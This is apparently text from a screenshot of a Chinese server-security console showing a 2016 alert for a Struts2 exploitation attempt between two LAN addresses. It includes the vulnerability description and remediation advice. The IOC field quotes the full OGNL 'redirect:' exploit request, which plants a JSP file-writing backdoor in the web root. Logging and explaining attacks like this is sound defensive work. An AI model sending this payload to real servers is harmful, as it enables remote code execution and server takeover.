 2016-9-2 星期五
充值有好礼敬请期待！
306216952
退出
云锁
安全无"锁"不在
总览
边界管理
服务器管理
网站管理
事件管理
事件列表
日志查询
告警设置
账户管理
子账户管理
首页 > 事件管理 > 事件列表 > 事件详情
事件概述
攻击时间 服务器 事件类型 事件分组 攻击源IP 目标IP 攻击阶段 风险等级 状态
2016-09-02 15:48:12 192.168.119.142 应用存在Struts2漏洞 漏洞被利用 192.168.9.73 192.168.119.142 攻击 危险 未处理
事件描述
Struts2以WebWork为核心，采用拦截器的机制来处理用户的请求，这样的设计也使得业务逻辑控制器能够与ServletAPI完全脱离开，所以Struts2可以理解为WebWork的更新产品。Struts2曝
出2个高危安全漏洞，一个是使用缩写的导航参数前缀时的远程代码执行漏洞，另一个是使用缩写的重定向参数前缀时的开放式重定向漏洞。这些漏洞可使黑客取得网站服务器的“最高权限”，从而
使企业服务器变成黑客手中的“肉鸡”
处理意见
该类型事件的报警，说明服务器的网站已被利用该漏洞进行了危险操作。建议升级Struts2框架，或寻求云锁的工程师帮助解决问题。>>联系人工帮助
IOC
192.168.9.73 （ 局域网 ） 利用 192.168.119.142/struts2-blank-2.2.1/example/HelloWorld.action?
redirect:${#req=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),#res=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),#res.getW
riter().print("oko"),#res.getWriter().print("kok"),#res.getWriter().flush(),#res.getWriter().close(),#p=(#req.getRealPath("/")+"one111.jsp").replaceAll("\\\\", "/"),new
java.io.BufferedWriter(new java.io.FileWriter(#p)).append(#req.getParameter("c")).close()}=&c=<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%><a href="One_OK"></a> 存在的Struts 2漏洞进行攻击
>>详情